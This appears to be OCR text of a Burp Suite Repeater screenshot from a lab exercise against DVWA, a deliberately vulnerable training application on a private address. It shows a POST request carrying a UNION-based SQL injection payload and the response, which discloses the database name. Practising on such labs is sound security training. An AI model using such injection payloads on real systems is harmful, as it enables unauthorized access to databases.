 Send
Cancel
Target: http://192.168.8.20
HTT
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6ol1j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select 1, database() %23 &Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, database() #
First name: admin
Surname: admin
ID: 1 union select 1, database() #
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sh